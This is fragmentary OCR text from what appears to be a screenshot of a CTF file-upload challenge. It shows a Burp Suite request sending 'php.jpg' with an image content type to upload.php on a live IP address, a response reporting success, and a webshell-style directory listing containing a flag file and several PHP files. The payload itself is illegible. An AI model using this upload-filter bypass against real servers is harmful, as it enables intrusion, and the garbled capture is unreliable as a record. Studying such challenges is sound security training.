 Pretty Raw Hex
\n
Reque
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://106.15.50.112:8014/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryWEOR4kUkVXaT8cty
16 Content-Disposition: form-data; name="file"; filename="php.jpg"
17 Content-Type: image/jpeg
18
19 □□□□□
20
Search...
Response
Pretty Raw Hex Render
14 <title>
文件上传
</title>
15 </head>
16 <form action="" enctype="multipart/form-data" method="post"
17 name="upload">
file:<input type="file" name="file" />
<br>
18 <input type="submit" value="提交" />
</form>
19 请上传jpg gif png 格式的文件 文件大小不能超过100KiB<br>
20 文件上传成功!保存路径: upload/ .jpg
106.15.50.112
目录列表 (1)
/
var
www
html
upload
文件列表 (10)
新建 上层 刷新 主目录 书签 /var/
名称
upload
.htaccess
haha.php
index.php
supervisord.log
supervisord.pid
test.php
this_is_th3_F14g_27726623fabee80870ab072b70178308.txt
tumei.php
upload.php